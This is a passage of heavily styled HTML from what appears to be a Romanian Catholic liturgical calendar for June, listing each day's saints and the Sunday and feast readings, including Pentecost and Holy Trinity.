0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIUNIE – CIREŞAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 15 ore, noaptea are 9 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iustin, filozof m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E2\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a a Paştelui\u003Cbr \/\u003E\nSs. Marcelin şi Petru, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 7,55-60; Ps 96; Ap 22,12-14.16-17.20; In 17,20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Lwanga şi îns., m. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Caracciolo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bonifaciu, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Norbert, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Medard, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† COBORÂREA SF. DUH (RUSALIILE)\u003Cbr \/\u003E\nSf. Efrem, diacon înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 2,1-11; Ps 103; Rom 8,8-17; In 14,15-16.23-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Maica Bisericii **; Ff. Ioan Dominici, călug; Diana, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Barnaba, ap. **; Ioan de Facundo, pr.; Fer. Iolanda, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gaspar, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton de Padova, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Valeriu şi Rufin, m.; Elizeu, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Amos, profet; Abraham, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E16\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† PREASFÂNTA TREIME\u003Cbr \/\u003E\nSs. Benone, ep.; Iudita, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EProv 8,22-31; Ps 8; Rom 5,1-5; 2In 16,1-15\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Nicandru şi Marcian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marcu şi Marcelian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: 